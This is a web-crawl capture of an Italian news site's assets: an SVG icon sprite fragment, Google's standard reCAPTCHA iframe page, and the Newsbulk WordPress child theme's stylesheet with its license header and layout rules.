14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h5lh_2wz0V8CIcJKw2inew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769059089422');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.itagle.it/wp-content/themes/newsbulk/style.css?ver=1.0
body_size: 1161
content:
/*
Theme Name: Newsbulk
Theme URI: https://themeansar.com/free-themes/newsbulk/
Author: Themeansar
Author URI: https://themeansar.com
Description: Newsbulk is a fast, clean, modern-looking Best Responsive News Magazine WordPress theme. The theme is fully widgetized, so users can manage the content by using easy to use widgets. Newsbulk is suitable for dynamic news, newspapers, magazine, publishers, blogs, editors, online and gaming magazines, newsportals,personal blogs, newspaper, publishing or review siteand any creative website. Newsbulk is SEO friendly, WPML,Gutenberg, translation and RTL ready. Live preview : https://demo.themeansar.com/newsup and documentation at https://docs.themeansar.com/docs/newsup/
Version: 1.2
Requires PHP: 5.4
Tested up to: 6.1
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Template: newsup
Text Domain: newsbulk
Tags: blog, portfolio, news, grid-Layout, one-column, two-columns, three-columns, flexible-header, left-sidebar, right-sidebar, custom-background, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, post-formats, rtl-language-support, theme-options, sticky-post, threaded-comments, translation-ready, block-styles, wide-blocks

Newsbulk WordPress Theme is child theme of Newsup, Copyright 2020 Themeansar
Newsbulk is distributed under the terms of the GNU General Public License v3

Newsbulk is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/
.navbar-wp .dropdown-menu.searchinner .btn {
    border: medium none;
    border-radius: 0 4px 4px 0;
    height: 40px;
    line-height: 25px;
    padding: 5px 15px;
}
.mg-search-box .dropdown-toggle::after {
	display: none;
}
.m-header {
	display: none;
}
.desk-header {
	display: flex;
}
.mobilehomebtn {
    width: 30px;
    text-align: center;
    line-height: 30px;
    height: 30px;
}
.mg-blog-post.md{
	width: 49.8%;
	float: left;
	height: 236px;
}
.mg-blog-post.md .bottom h4 {
    font-size: 26px;
}
.mb1px {
	margin-bottom: 1px;
}

@media screen and (max-width: 767px) and (min-width: 240px) {
	.mg-headwidget .navbar-wp .navbar-nav > li> a {
		position: relative;
		border-bottom: 1px solid rgba(225,225,225,0.4);
	}
}

@media (max-width: 991px) {
	.navbar-wp .navbar-nav > li> a i {
    	display: none;
	}	
}
@media (min-width: 1200px) {
	.mg-blog-post.md .bottom h4 {
		max-height: 65px;
		overflow: hidden;
	}
}

@media (max-width: 991.98px) {
	#menu-primary li.active.home {
		display: none;
	}
	.m-header {
		width: 100%;
		padding: 10px 15px;
		display: flex;
		justify-content: space-between;

	}
	.desk-header {
		display: none;
	}	
} 

@media screen and (max-width:1199px ) and (min-width: 767px){
	.mg-fea-area .mg-blog-post.md {
		width: 49.7%;
	}
}
@media screen and (max-width: 576px){
	.mg-fea-area .mg-blog-post.md {
		width: 100%;
		margin-bottom: 20px;
	}
}
@media screen and (max-width: 767px) and (min-width: 576px) {
	.mg-fea-area .mg-blog-post.lg {
		margin-bottom: 0px;
	}
	.mg-fea-area .col-md-6{
		margin-bottom: 20px;
	}
}